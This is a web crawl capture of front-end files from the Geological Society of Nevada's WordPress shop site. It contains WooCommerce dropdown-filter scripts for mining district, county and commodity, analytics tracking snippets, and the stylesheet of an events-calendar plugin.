/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/jquery.typewatch.js?ver=1.4.2" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/product-search.js?ver=1.4.2" id="product-search-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.3.0" id="selectWoo-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.gsnv.org/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.gsnv.org/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_year-2' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_year-2"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_year-2' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Year'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_mining-district' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_mining-district"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_mining-district' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Mining%20District'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_county' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_county"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_county' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20County'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_project' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_project"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_project' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Project'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_commodity' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_commodity"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_commodity' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Commodity'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1
body_size: 2239
content:
/* ---------- calendar ---------- */
.d4-event-calendar {
  position: relative;
}
table.calendar {
  border-radius: 10px;
  overflow-x: scroll;
  width: 100%;
  min-width: 330px;
}
tr.calendar-row	{  }
td.calendar-day	{ min-height:80px; font-size:11px; position:relative; } * html div.calendar-day { height:80px; }
td.calendar-day:hover	{ background:#eceff5; }
div.day-number {
  background: #999 none repeat scroll 0 0;
  color: #fff;
  float: right;
  font-weight: bold;
  margin: -5px -5px 0 0;
  padding: 5px;
  text-align: center;
  width: 20px;
}
td.calendar-day, td.calendar-day-np {
  border-bottom: 1px solid #cdcdcd;
  border-right: 1px solid #cdcdcd;
  height: auto;
  padding: 5px;
  vertical-align: top;
  width: 120px;
}
.day-internal {
  min-height: 110px;
}
.cal-event-wrapper:nth-child(2) {
  padding: 8px 17px 0 0;
}
.d4-cal-wrapper {
  background: #f6f6f6 none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 7px;
  color: #333;
  margin: 30px auto;
  max-width: 100%;
  overflow-y: hidden;
  overflow-x: auto;
}
td.calendar-day-head {
  background: transparent none repeat scroll 0 0;
  border-bottom: 1px solid #cdcdcd;
  color: #444;
  font-weight: bold;
  padding: 5px;
  text-align: center;
  width: 14%;
}
.d4-event-calendar h2 {
  border-bottom: 1px solid #cdcdcd;
  margin: 0;
  padding: 30px 0 25px;
  text-align: center;
}
.cal-change-button {
  background-color: #fff;
  background-position: center center;
  background-repeat: no-repeat;
  border-radius: 50%;
  cursor: pointer;
  height: 30px;
  margin: 23px 10px;
  width: 30px;
}
.cal-change-button:hover {
  background-color: #333333;
}
.cal-prev {
	background-image: url('../img/button_prev.png');
	float: left;
}
.cal-next {
	background-image: url('../img/button_next.png');
	float: right;
}
.d4-cal-wrapper .search-form input {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 3px;
  margin: 5px 5px -10px;
}
.d4-cal-wrapper .search-form input[type="submit"] {
  background: #999999 none repeat scroll 0 0;
  border: 0 none;
  margin-left: 0;
  padding: 6px;
}
.no-events {
  text-align: center;
  padding:5px;
}

/* ---------- Single Events ---------- */
#single-event-datetime tr {
  border-bottom: 1px solid #cdcdcd;
  border-top: 1px solid #cdcdcd;
}
#single-event-datetime {
  background: #f6f6f6 none repeat scroll 0 0;
  color: #444;
  width: 100%;
}
#single-event-datetime td {
  border-left: 1px solid #cdcdcd;
  border-right: 1px solid #cdcdcd;
  padding: 10px;
  text-align: center;
}
#single-event-datetime tr:nth-child(1) td {
  background: #efefef none repeat scroll 0 0;
  font-weight: bold;
}
.single-event-right iframe {
  border-bottom: 1px solid #cdcdcd !important;
  border-left: 1px solid #cdcdcd !important;
  border-right: 1px solid #cdcdcd !important;
  max-width: 100%;
  height: 345px !important;
}
#main-content .addtocalendar a.atcb-link {
  background: #efefef none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 2px;
  box-shadow: none;
  color: #444;
  text-decoration: none;
}
#main-content .addtocalendar {
  float: right;
}
.single-event-right h2 {
  float: left;
}
#main-content .atcb-item a {
    color: #444;
    text-decoration: none;
}
#main-content .atcb-item a:hover {
    color: #fff;
}
.button.registration-link {
  border-radius: 0 0 3px 3px;
  display: block;
  font-size: 1.2em;
}
#single-event-wrapper .event-filegroup {
  background: #f6f6f6 none repeat scroll 0 0;
  float: none;
  margin: 3px 0;
}
.single-event-right h3 {
  background: #333 none repeat scroll 0 0;
  border-radius: 3px 3px 0 0;
  color: #fff;
  font-size: 1.3em;
  font-weight: normal;
  margin: 8px auto -4px;
  text-align: center;
}
.all-day-event .all-day-row {
  display: table-row !important;
}

.all-day-row {
  display: none !important;
}

.all-day-event .single-event-times {
  display: none !important;
}
/* ---------- List Style ---------- */
.events-style_list h5, .events-style_agenda h5 {
  background: #333 none repeat scroll 0 0;
  color: #fff;
  font-size: 19px;
  margin-bottom: 0;
  padding: 15px;
}
.events-style_list h5 a, .events-style_agenda h5 a {
  color: #fff;
}
.d4-cal-wrapper.events-style_list, .d4-cal-wrapper .events-style_agenda {
  background: #efefef none repeat scroll 0 0;
  padding: 30px;
}
.events_list-datetime {
  display: block;
  font-size: 0.7em;
  font-weight: normal;
}
.events_list-time {
  border-left: 1px solid #cdcdcd;
  margin-left: 7px;
  padding-left: 7px;
}
.events_list-time:empty {
  display: none;
}
.list-single-event {
  background: #f9f9f9 none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 3px;
  margin-bottom: 10px;
  padding: 15px;
}
.events_list-thumb {
    max-width: 40%;
}
.events_list-thumb img {
  background: #fff none repeat scroll 0 0;
  border: 10px solid #fff;
  float: left;
  margin: 0 20px 20px 0;
}
.events_list-single {
  background: #f9f9f9 none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 3px;
  clear: both;
  margin-bottom: 20px;
  overflow: hidden;
  padding: 0 0 20px;
}
.events_list-single a.events_list-readmore {
  background: #279ad1 none repeat scroll 0 0;
  border-radius: 5px;
  color: #fff;
  display: block;
  float: right;
  margin-bottom: 20px;
  margin-left: 4px;
  padding: 5px;
  text-align: center;
  width: 200px;
}
.d4-cal-wrapper.no-event-links a.events_list-readmore {
    display: none;
}
.no-event-links .cal-event-title a {
  pointer-events: none;
}
a.d4events-loadmore.no-loadmore {
    background: #9f9f9f;
    cursor:auto;
    pointer-events:none;
}
/* ---------- Files Feature ---------- */
.d4-cal-wrapper a.events_files {
  background: #1a78b2 none repeat scroll 0 0;
  border-radius: 2px;
  color: #fff;
  display: block;
  font-size: 0.8em;
  margin-bottom: 3px;
  margin-right: 2px;
  min-width: 100px;
  padding: 3px 9px;
}
/*.events_files.fileclass_pdf::before {
  content: "Ã¯â€¡Â";
  font-family: "icomoon";
  font-size: 20px;
  margin-right: 5px;
  position: relative;
  top: 4px;
}*/
h6.event-filetype {
  border-bottom: 1px dashed #cdcdcd;
  font-size: 1em;
  margin-bottom: 6px;
  padding-bottom: 6px;
}
.event-filegroup {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 2px;
  float: left;
  margin: 3px;
  padding: 7px;
  text-align: center;
}
.event-filegroup:empty {
  display: none;
}
p.events_list-description:empty {
  display: none;
}
.events_list-content {
  padding: 15px;
}
/* ---------- Skivvy Styles for non Skivvy Sites ---------- */
.one_half {width:50%;}
.one_third {width:33.33%;}
.two_third {width:66.66%;}
.one_fourth {width:25%;}
.three_fourth {width:75%;}
.one_fifth {width:20%;}
.two_fifth {width:40%;}
.three_fifth {width:60%;}
.four_fifth {width:80%;}
.one_sixth {width: 16.66%;}
.five_sixth {width: 83.33%;}
.one_half, .one_third, .two_third, .one_fourth, .three_fourth,.one_fifth,.two_fifth, .three_fifth, .four_fifth,.one_sixth, .five_sixth {display:block;box-sizing:border-box;vertical-align:top; transition: all 0.5s ease 0s;}
.one_half, .one_third, .two_third, .one_fourth, .three_fourth,.one_fifth,.two_fifth, .three_fifth, .four_fifth,.one_sixth, .five_sixth,
  .alignleft, .responsive-left{float:left;}

/* ---------- Old Agenda Styles  ---------- */
.agenda-view td.calendar-day, .agenda-view td.calendar-day-np {
  display: none;
  width: 100% !important;
}
.agenda-view tr.calendar-row {
  display: block;
}
.agenda-view td.calendar-day-head {
  display: none;
}
.agenda-view td.calendar-day.has-events {
  display: block;
}

/* ---------- Agenda View ---------- */
.d4-cal-wrapper.events-style_agenda td {
    padding: 10px;
    text-align: center;
}

.d4-cal-wrapper.events-style_agenda .agenda-day-column {
    background: #333;
    color: #fff;
}

.d4-cal-wrapper.events-style_agenda .agenda-date-column {
    background: #279ad1 none repeat scroll 0 0;
    color: #fff;
    border: 0 none;
}

.events-style_agenda table.calendar {
    border-radius: 0;
}

.events-style_agenda tr {
    border-bottom: 1px solid #ccc;
}

.events-style_agenda tr:nth-of-type(2n) td {
    background: #fff;
}

.d4-cal-wrapper.events-style_agenda {
    background: #efefef;
}
.events-style_agenda table table {
    margin: 0;
}

.events-style_agenda table table tr:last-of-type {
    border: 0 none;
}
a.d4events-loadmore {
    cursor: pointer;
    /*display: none;*/
    text-align: center;
    padding: 5px;
    background: #208a72;
    color: #fff;
    border-radius: 5px;
}

.events-style_agenda table.calendar {
    margin: 0;
}
a.d4events-loadmore:hover {
    color: #fff;
}
.show-loadmore a.d4events-loadmore {
  display:block;
}
.d4-cal-inner {
    overflow-x: auto;
}
.d4-cal-wrapper .agenda-time-column {
    width: 25%;
}
/* ---------- Mobile ---------- */
@media all and (max-width: 675px)  {
td.calendar-day, td.calendar-day-np {
  display: none;
  width: 100% !important;
}
tr.calendar-row {
  display: block;
}
td.calendar-day-head {
  display: none;
}
td.calendar-day.has-events {
  display: block;
}
.events_list-datetime {
  float: none;
  margin-top: 7px;
}
.d4-cal-wrapper.events-style_list {
  padding: 10px 10px 0;
}
#single-event-wrapper .one_half {
  clear: both;
  float: none;
  margin-bottom: 20px;
  width: 100%;
}
.d4-cal-wrapper {
  min-width:none;
  font-size:0.8em;
}
.d4-cal-wrapper.events-style_agenda td {
    padding: 10px 5px;
    line-height: 15px;
}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1711381132&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gsnv.org%2Fgeologic-era%2Fcenozoic%2F&ul=en-us%40posix&dt=Cenozoic%20%E2%80%93%20Geological%20Society%20of%20Nevada&sr=1280x720&vp=1280x720&_u=KGBAAEADAAAAACAAI~&jid=2078247229&gjid=1708924911&cid=710007534.1769272482&tid=UA-126614570-2&_gid=180830330.1769272482&_r=1&_slc=1&did=i5iSjo&z=528376653
body_size: -449
content:
2,cG-THS7C6436C